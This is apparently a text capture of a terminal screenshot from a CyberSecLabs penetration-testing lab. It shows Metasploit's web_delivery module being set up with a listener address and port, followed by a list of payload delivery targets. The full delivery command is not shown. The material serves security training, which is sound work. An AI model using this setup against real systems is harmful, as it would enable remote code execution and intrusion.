 Applications Places Terminator Jul 9 10:35:38 1
root@kali: ~/Documents/Learn/CyberSecLabs/Stack
Misc × General × Servers ×
root@kali: ~/Documents/Learn/CyberSecLabs/Stack 119x30
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python
msf5 exploit(multi/script/web_delivery) > set LHOST tun0
LHOST => 10.10.0.8
msf5 exploit(multi/script/web_delivery) > show targets
Exploit targets:
Id Name
-- ----
0 Python
1 PHP
2 PSH
3 Regsvr32
4 pubprn
5 PSH (Binary)
6 Linux
7 Mac OS X
msf5 exploit(multi/script/web_delivery) >